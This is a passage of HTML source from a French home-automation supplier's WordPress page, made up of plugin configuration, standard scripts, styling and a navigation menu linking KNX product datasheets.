API for your Google Maps API project.","map_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","map_bulk_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","general_delete_prompt_text":"Etes-vous s\u00fbr de vouloir supprimer la carte","new_map":"Enregistrer la carte","cloud_api_key_error_1":"Autocomplete disabled. <a href=\"https:\/\/wpgmaps.com\/documentation\/autocomplete-disabled\/\" target=\"_BLANK\">Find out more<\/a>."},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">ECOELECSYSTEMS<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"9.0.22","_isProVersion":"","defaultMarkerIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi3.png","markerXMLPathURL":"\/\/ecoelecsystems.com\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"fr_FR","isServerIIS":"","labelpointIcon":"https:\/\/ecoelecsystems.com\/wp-content\/plugins\/wp-google-maps\/images\/label-point.png","buildCode":"B.9.0.22::L","postID":"5392"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=9.0.22' id='wpgmza-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/cws-megamenu/assets/js/cws_megamenu_front.js?ver=6.3.7' id='cws_megamenu_front-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/ecoelecsystems.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.0.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/js/single-product.js?ver=6.3.7' id='ingenious_woo_single-js'></script>
<script type='text/javascript' src='https://ecoelecsystems.com/wp-content/themes/ingenious/woocommerce/js/woocommerce.js?ver=6.3.7' id='ingenious_woo-js'></script>
<link rel="https://api.w.org/" href="https://ecoelecsystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ecoelecsystems.com/wp-json/wp/v2/posts/5392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecoelecsystems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.0.1" />
<link rel='shortlink' href='https://ecoelecsystems.com/?p=5392' />
<link rel="alternate" type="application/json+oembed" href="https://ecoelecsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecoelecsystems.com%2F2020%2F01%2F01%2Ftitle-pawn-quality-vs-quantity%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ecoelecsystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecoelecsystems.com%2F2020%2F01%2F01%2Ftitle-pawn-quality-vs-quantity%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://ecoelecsystems.com/wp-content/uploads/2019/11/favicon.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-5392 single-format-standard theme-ingenious woocommerce-no-js  sticky_sidebar wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
	<div id='document'>
				<div id="cws_page_loader_container" class="cws_loader_container">
					<div id="cws_page_loader" class="cws_loader">
						<span>LOADING...</span>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
						<div class="hex"></div>
					</div>
			</div><section id='sticky' class='site_header logo_center standard  '><div id='sticky_box'><div class='ingenious_layout_container'><div class='header_logo a_center' style='padding-top: 0px;padding-left: 0px;padding-right: 0px;padding-bottom: 0px;' role='banner'><a href='https://ecoelecsystems.com'><img src='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_01c201560-1_003c002d0.png' class='header_logo_img' data-at2x='https://ecoelecsystems.com/wp-content/uploads/2019/11/ecoelec_01c201560-1_003c002d0@2x.png' alt /></a></div><div class='cws_sticky_extra'><ul id="sticky_menu" class="main_menu a_center_flex"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4208"><a href="https://ecoelecsystems.com/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4410"><span class='menu_wrap'></span><a href="#">PRODUITS</a><span class='pointer'></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4414"><span class='menu_wrap'></span><a href="#">DOMOTIQUE</a><span class='pointer'></span>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4416"><span class='menu_wrap'></span><a href="#">KNX</a><span class='pointer'></span>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4417"><span class='menu_wrap'></span><a href="#">ECRAN TACTILE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8886"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Blumotix/BlumotixTouchPanel.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8897"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8887"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel3.5/Eelectron-Touch-Panel-3.5.pdf">EELECTRON TOUCH PANEL 3.5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8898"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel5/Eelectron-Touch-Panel-5.pdf">EELECTRON TOUCH PANEL 5</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8899"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Eelectron/EelectronTouchPanel8/Eelectron-Touch-Panel-8.pdf">EELECTRON TOUCH PANEL 8</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8888"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/iluxus/iluxusTouchPanel.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8889"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8900"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactile10-7Interra/Ecran-Tactile-10-7-Interra.pdf">ECRAN TACTILE 10-7 INTERRA</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8901"><a href="https://ecoelecsystems.com/KNX/Ecrantactile/Interra/EcranTactilei7+Interra/Ecran-Tactile-i7+-Interra.pdf">ECRAN TACTILE I7+ INTERRA</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4418"><span class='menu_wrap'></span><a href="#">COMMANDE MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8902"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Blumotix/Blumotix-Glass-Touch.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8923"><span class='menu_wrap'></span><a href="#">EELECTRON</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8952"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronCapacitiveTouch/Electron-Capacitive-Touch.pdf">ELECTRON CAPACITIVE TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8953"><a href="https://ecoelecsystems.com/KNX/Commande-Multifonction/Electron/ElectronMinPad/Electron-MinPad.pdf">ELECTRON MINPAD</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8950"><span class='menu_wrap'></span><a href="#">ILUXUS</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Athene-Boutton/iLuxus-Athene-Boutton.pdf">ILUXUS ATHENE BOUTTON</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/iluxus/iLuxus-Ephesus-Boutton/iLuxus-Ephesus-Boutton.pdf">ILUXUS EPHESUS BOUTTON</a></li>
				</ul>
</li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8951"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Iswitch/Interra-Iswitch.pdf">INTERRA ISWITCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8957"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Just-Touch/Interra-Just-Touch.pdf">INTERRA JUST TOUCH</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8958"><a href="http://ecoelecsystems.com/KNX/Commande-Multifonction/Interra/Interra-Pure-Touch/Interra-Pure-Touch.pdf">INTERRA PURE TOUCH</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4419"><span class='menu_wrap'></span><a>ACTIONNEUR MULTIFONCTION</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8890"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Blumotix/Multifonnction-Actioneur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Electron/Multifonction-Actioneur-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8938"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Iluxus/Multifonnction-Actioneur-ILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8939"><a href="https://ecoelecsystems.com/KNX/Actionneur-Multifonction/Interra/Multifonnction-Actioneur-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4420"><span class='menu_wrap'></span><a>ACTIONNEUR VARAIATEUR</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8891"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Blumotix/Variateur-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8922"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Eelectron/Variateur-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8959"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Iluxus/Variateur-0-10V-iLuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8942"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-6-CH-10-A/Variateur-Interra-6-CH-10-A.pdf">VARIATEUR INTERRA 6 CH 10A</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://ecoelecsystems.com/KNX/Actionneur-Varaiateur/Interra/Variateur-Interra-300W/Variateur-Interra-300W.pdf">VARIATEUR INTERRA 300W</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4421"><span class='menu_wrap'></span><a href="#">ALIMENTATION BUS</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8895"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Blumotix/Aimentation-Bus-Knx-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8921"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Eelectron/Alimentation-Bus-Knx-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Iluxus/Alimentation-Bus-Knx-iluxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://ecoelecsystems.com/KNX/Alimentation-Bus/Interra/Alimentation-Bus-Knx-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4422"><span class='menu_wrap'></span><a href="#">COUPLEUR DE LIGNE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8894"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Blumotix/CoupleurDeLigneBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8920"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Eelectron/CoupleurDeLigneEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://ecoelecsystems.com/KNX/Coupleur-de-Ligne/Interra/CoupleurDeLigneInterra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8914"><span class='menu_wrap'></span><a href="#">MODULE D&rsquo;ENTREE BINAIRE</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8912"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Blumotix/ModuleD&#039;entréeBinaireBlumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8929"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Eelectron/ModuleD&#039;entréeBinaireEelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/iluxus/ModuleD&#039;entréeBinaireILuxus.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8970"><a href="https://ecoelecsystems.com/KNX/ModuleD&#039;entréeBinaire/Interra/ModuleD&#039;entréeBinaire-KNX-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8915"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-USB</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8911"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Blumotix/Interface-KNX-USB-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Eelectron/Interface-KNX-USB-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="https://ecoelecsystems.com/KNX/Interface-KNX-USB/Interra/Interface-KNX-USB-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8931"><span class='menu_wrap'></span><a href="#">INTERFACE KNX-IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8910"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Blumotix/Interface-KNX-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8927"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Eelectron/Interface-KNX-IP-Eelectron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8932"><a href="https://ecoelecsystems.com/KNX/InterfaceKNX-IP/Interra/Interface-KNX-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8933"><span class='menu_wrap'></span><a href="#">KNX WEB SERVER</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8909"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Blumotix/KNX-Mini-Server.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8926"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Eelectron/Horizone-Web-Server.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8934"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8971"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/HomeServer/Home-Server.pdf">HOME SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8972"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/iBMSLogicServer/iBMS-Logic-Server.pdf">IBMS LOGIC SERVER</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8973"><a href="https://ecoelecsystems.com/KNX/KNXWebSever/Interra/KNX-IP-Control/KNX-IP-Control.pdf">KNX IP CONTROL</a></li>
				</ul>
</li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8935"><span class='menu_wrap'></span><a href="#">ROUTEUR IP</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8908"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Blumotix/Routeur-IP-Blumotix.pdf">BLUMOTIX</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8919"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Eelectron/Routeur-IP-Electron.pdf">EELECTRON</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8936"><a href="https://ecoelecsystems.com/KNX/RouteurIP/Interra/Routeur-IP-Interra.pdf">INTERRA</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8937"><span class='menu_wrap'></span><a href="#">PASSERELLE CLIMATISATION KNX</a><span class='pointer'></span>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8924"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/iLuxus/Passerelle-Climatisation.pdf">ILUXUS</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8949"><span class='menu_wrap'></span><a href="#">INTERRA</a><span class='pointer'></span>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8974"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/ARCELIK-AC/ARCELIK-AC.pdf">ARCELIK AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8975"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Sky-AC/Daikin-Sky-AC.pdf">DAIKIN SKY AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8976"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Daikin-Split-AC/Daikin-Split-AC.pdf">DAIKIN SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8977"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-Split-AC/Gree-Split-AC.pdf">GREE SPLIT AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8978"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Gree-VRV-AC/Gree-VRV-AC.pdf">GREE VRV AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8979"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/LG-AC/LG-AC.pdf">LG AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8980"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Midea-AC/Midea-AC.pdf">MIDEA AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8981"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Electric-AC/Mitsubishi-Electric-AC.pdf">MITSUBISHI ELECTRIC AC</a></li>
					<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8982"><a href="https://ecoelecsystems.com/KNX/PasserelleClimatisationKNX/Interra/Mitsubishi-Heavy-AC/Mitsubishi-Heavy-AC.pdf">MITSUBISHI HEAVY AC</a></li>
